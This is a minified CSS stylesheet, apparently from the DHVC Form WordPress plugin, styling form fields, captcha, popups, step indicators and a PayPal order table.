.dhvc-form-control{cursor:text;background:none}.dhvc-form-file-button{background-color:#222;bottom:0;color:#fff;float:none;font-size:90%;font-weight:300;overflow:hidden;margin:4px;padding:0 20px;position:absolute;right:0;top:0;z-index:10;cursor:pointer}.dhvc-form-file-button i{display:inline-block;height:40px;line-height:40px;margin-top:-4px;vertical-align:middle;font-style:normal;color:#fff}.dhvc-form-group .dhvc-form-file input[type=file]{cursor:pointer;opacity:0;padding:0;position:absolute;left:0;bottom:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;outline:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;z-index:-1;width:100%;height:40px}.dhvc-form-hidden{display:none!important}.dhvc-form-show{display:block!important}@media (min-width:767px){.dhvc-form-horizontal .dhvc-form-group{*zoom:1}.dhvc-form-horizontal .dhvc-form-group:before,.dhvc-form-horizontal .dhvc-form-group:after{display:table;content:""}.dhvc-form-horizontal .dhvc-form-group:after{clear:both}.dhvc-form-horizontal .dhvc-form-label{width:33.33%;float:left;padding-top:7px;padding-right:20px}.dhvc-form-horizontal .dhvc-form-submit{float:none;display:table;margin:0 auto}.dhvc-form-horizontal .button.dhvc-form-submit,.dhvc-form-horizontal .dhvc-form-submit:active,.dhvc-form-horizontal .dhvc-form-submit:disabled,.dhvc-form-horizontal .dhvc-form-submit:disabled:hover,.dhvc-form-horizontal .dhvc-form-submit:focus,.dhvc-form-horizontal .dhvc-form-submit:hover{margin:0 auto}.dhvc-form-horizontal span.dhvc-form-error{padding-left:33.33%}.dhvc-form-horizontal .dhvc-form-input,.dhvc-form-horizontal .dhvc-form-textarea,.dhvc-form-horizontal .dhvc-form-select,.dhvc-form-horizontal .dhvc-form-file,.dhvc-form-horizontal .dhvc-form-radio,.dhvc-form-horizontal .dhvc-form-checkbox,.dhvc-form-horizontal .dhvc-form-slider,.dhvc-form-horizontal .dhvc-form-rate,.dhvc-form-horizontal .dhvc-form-captcha,.dhvc-form-horizontal .dhvc-form-recaptcha{float:left;width:66.67%}}.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;border-radius:0;border-style:solid;border-width:2px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;color:#404040;display:block;height:40px;outline:none;width:100%;position:relative}.dhvc-form-flat .dhvc-form-select i{font-size:1.2em;height:40px;line-height:40px;position:absolute;right:10px;top:0}.dhvc-form-flat .dhvc-form-radio input[disabled]+i,.dhvc-form-flat .dhvc-form-checkbox input[disabled]+i,.dhvc-form-flat .dhvc-form-select select[disabled]+i{background:none repeat scroll 0 0 #eee;cursor:not-allowed}.dhvc-form-flat .dhvc-form-select select[multiple]{height:auto}.dhvc-form-flat .dhvc-form-select select[multiple]+i{display:none}.dhvc-form-flat .dhvc-form-radio label,.dhvc-form-flat .dhvc-form-checkbox label{color:#404040;cursor:pointer;display:block;font-size:15px;line-height:27px;margin-bottom:4px;padding-left:22px;position:relative}.dhvc-form-flat .dhvc-form-radio input,.dhvc-form-flat .dhvc-form-checkbox input{opacity:0;position:absolute;visibility:hidden}.dhvc-form-flat .dhvc-form-radio i,.dhvc-form-flat .dhvc-form-checkbox i{background:none repeat scroll 0 0 #fff;border-style:solid;border-width:2px;display:block;height:17px;left:0;outline:medium none;position:absolute;top:5px;width:17px}.dhvc-form-flat .dhvc-form-radio i{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.dhvc-form-flat .dhvc-form-radio input+i:after,.dhvc-form-flat .dhvc-form-checkbox input+i:after{opacity:0;position:absolute;transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-webkit-transition:opacity 0.1s ease 0s}.dhvc-form-flat .dhvc-form-radio input+i:after{border-radius:50%;content:"";height:5px;left:4px;top:4px;width:5px}.dhvc-form-flat .dhvc-form-checkbox input+i:after{content:"\f00c";font:12px/16px FontAwesome;height:15px;left:-1px;text-align:center;top:-2px;width:15px}.dhvc-form-flat .dhvc-form-radio input:checked+i:after,.dhvc-form-flat .dhvc-form-checkbox input:checked+i:after{opacity:1}.dhvc-form-flat .dhvc-form-radio:after,.dhvc-form-flat .dhvc-form-checkbox:after{clear:both;content:"";display:table}.dhvc-form-flat .dhvc-form-radio label,.dhvc-form-flat .dhvc-form-checkbox label{cursor:pointer;float:left;font-size:15px;line-height:27px;margin-right:30px}.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea,.dhvc-form-flat .dhvc-form-radio i,.dhvc-form-flat .dhvc-form-checkbox i{border-color:#e5e5e5;transition:border-color 0.3s ease 0s;-moz-transition:border-color 0.3s ease 0s;-webkit-transition:border-color 0.3s ease 0s}.dhvc-form-flat .dhvc-form-input:hover input,.dhvc-form-flat .dhvc-form-captcha:hover input,.dhvc-form-flat .dhvc-form-file:hover input[type=text],.dhvc-form-flat .dhvc-form-select:hover select,.dhvc-form-flat .dhvc-form-textarea:hover textarea,.dhvc-form-flat .dhvc-form-radio label:hover i,.dhvc-form-flat .dhvc-form-checkbox label:hover i{border-color:#909090}.dhvc-form-flat .dhvc-form-radio input+i:after{background-color:#222}.dhvc-form-flat .dhvc-form-checkbox input+i:after{color:#222}.dhvc-form-flat .dhvc-form-input input:focus,.dhvc-form-flat .dhvc-form-captcha input:focus,.dhvc-form-flat .dhvc-form-file:hover input[type=text]:focus,.dhvc-form-flat .dhvc-form-select select:focus,.dhvc-form-flat .dhvc-form-textarea textarea:focus,.dhvc-form-flat .dhvc-form-radio input:checked+i,.dhvc-form-flat .dhvc-form-checkbox input:checked+i{border-color:#222}.dhvc-form-flat .ui-slider{background:none repeat scroll 0 0 #fff;border:3px solid #e5e5e5;height:3px;margin:10px 0 20px;position:relative}.dhvc-form-flat .ui-slider-handle{background:none repeat scroll 0 0 #fff;border:2px solid #e5e5e5;height:18px;margin:-8px 0 0 -8px;outline:medium none;position:absolute;-webkit-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s;width:18px;z-index:20}.dhvc-form-flat .ui-slider-range{display:block;font-size:.7em;position:absolute;z-index:10;top:-3px;left:-3px;border:3px solid #909090}.dhvc-form-flat .dhvc-form-rate{float:right}.dhvc-form-flat .dhvc-form-rate input{left:-9999px;position:absolute}.dhvc-form-flat .dhvc-form-rate-star{cursor:pointer;display:block;float:right;font-size:20px;height:17px;line-height:17px;margin-top:3px;padding:0 2px;-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s;color:#e5e5e5}.dhvc-form-flat .dhvc-form-rate-star i{line-height:1}.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover,.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-flat .dhvc-form-rate input:checked~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-captcha{position:relative}.dhvc-form-captcha .dhvc-form-captcha-img{right:4px;position:absolute;top:4px;bottom:4px;background:url(../../../../../../../../plugins/dhvc-form/assets/images/captcha-bg.png) repeat scroll 0 0 rgba(0,0,0,0);width:100px}.dhvc-form-captcha .dhvc-form-captcha-img:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-flat .dhvc-form-input input:hover~.dhvc-form-captcha-img,.dhvc-form-flat .dhvc-form-input input:focus~.dhvc-form-captcha-img{border-color:#222}.dhvc-form-captcha .dhvc-form-captcha-img img{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-top:-15px;position:absolute;top:50%}.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch{bottom:4px;display:block;height:auto;left:4px;position:absolute;right:0;top:4px}.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-message{padding:0 0 15px}.dhvc-form-pop-overlay{background:none repeat scroll 0 0 rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;z-index:1000;display:none}.dhvc-form-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;overflow-x:hidden;overflow-y:auto}.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:40px auto 30px;position:relative;width:600px;overflow:hidden}@media (max-width:767px){.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:10px;position:relative;width:auto!important}}.dhvc-form-popup-header{position:relative;padding:0 0 20px 0;margin:0}.dhvc-form-popup-header h3{border-bottom:1px solid rgba(0,0,0,.1);font-size:20px;font-weight:400;padding:20px}.dhvc-form-popup-close{color:#000;font-size:21px;font-weight:700;line-height:1;-moz-opacity:.2;-khtml-opacity:.2;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=20)";filter:alpha(opacity=20);opacity:.2;border:0 none;cursor:pointer;padding:0;position:absolute;top:6px;right:10px}.dhvc-form-popup-close:hover{-moz-opacity:.5;-khtml-opacity:.5;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}.dhvc-form-popup-body{margin:0;padding:0 20px 20px}.dhvc-form-icon-pos-left .dhvc-form-add-on{right:auto;left:0}.dhvc-form-icon-pos-left .dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:6px;padding-left:35px}.dhvc-form-message{padding:10px 0}.dhvc-form-message-bottom{padding:0}.dhvc-form-message .error{color:#a94442;font-weight:700}.dhvc-form-not-valid{border-color:#a94442!important}.dhvc-form-spam,.dhvc-form-errors,.dhvc-form-validation-errors{color:#a94442}.dhvc-form-success{color:#81b240}.dhvc-form-image-label img{max-width:80px;display:inline-block;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label,.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label,.dhvc-form-flat .dhvc-form-checkbox label:last-child,.dhvc-form-flat .dhvc-form-radio label:last-child{margin-right:0}@media (max-width:767px){.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label,.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label{width:50%!important}}.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label img,.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label img{max-width:90%}.dhvc-form-radio__image{display:block;text-align:center}.dhvc-form-image-label i{margin-right:5px;vertical-align:sub}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label{padding:0;text-align:center}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label>i,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label>i{position:relative;left:auto;right:auto;display:inline-block;top:auto;margin-top:5px}.dhvc-form-steps{overflow:hidden;position:relative;margin-top:20px}.dhvc-form-step{text-align:center;position:relative;float:left;padding:0 5px}.dhvc-form-step-line{width:100%;position:absolute;height:1px;background-color:#aaa;right:0;top:12px;z-index:1;top:24px}.dhvc-form-step:first-child .dhvc-form-step-line,.dhvc-form-step:last-child .dhvc-form-step-line{width:50%}.dhvc-form-step:last-child .dhvc-form-step-line{left:0}.dhvc-form-2-steps .dhvc-form-step{width:50%}.dhvc-form-3-steps .dhvc-form-step{width:33.33%}.dhvc-form-4-steps .dhvc-form-step{width:25%}.dhvc-form-step-icon{display:inline-block;width:40px;height:40px;margin-top:4px;background:#ddd;font-size:16px;color:#fff;line-height:40px;border-radius:50%;position:relative;z-index:2}.dhvc-form-step.active .dhvc-form-step-icon{width:48px;height:48px;margin-top:0;font-size:22px;line-height:48px}.dhvc-form-step-title{margin-top:5px}.dhvc-form-step-content{display:none}.dhvc-form-step-content.active{display:block}.dhvc-form-step.actived{cursor:pointer}.dhvc-form-step.actived .dhvc-form-step-icon{background:#fff;border:1px solid}.dhvc-form-step.active .dhvc-form-step-icon{background:#1788d6}.dhvc-form-step.actived .dhvc-form-step-icon{border-color:#1788d6}.dhvc-form-step.actived .dhvc-form-step-title,.dhvc-form-step.actived .dhvc-form-step-icon{color:#1788d6}.dhvc-form-paypal-table th,.dhvc-form-paypal-table td{padding:12px 8px}.dhvc-form-paypal-table td,.dhvc-form-paypal-table tr,.dhvc-form-paypal-table th{background:none!important}.paypal-total-value,.dhvc-form-paypal-table .paypal-order-total-text,.dhvc-form-paypal-table th{font-weight:700}.dhvc-form-paypal-table tbody td{border-top:1px solid #ececec}.dhvc-form-paypal-table tfoot td{border-top:2px solid #ececec}@media (max-width:767px){.dhvc-form-paypal-table thead{display:none}.dhvc-form-paypal-table tbody tr{display:list-item;list-style:none}.paypal-order-total-text{display:none}.paypal-total-value:before,.dhvc-form-paypal-table tbody td::before{content:attr(data-title) ": ";font-weight:700;float:left}.paypal-total-value,.dhvc-form-paypal-table tbody tr td{display:block;text-align:right}}.dhvc-form-steps-final{text-align:center;padding:30px;overflow:hidden}.dhvc-form-steps-final .dhvc-form-message{display:block!important}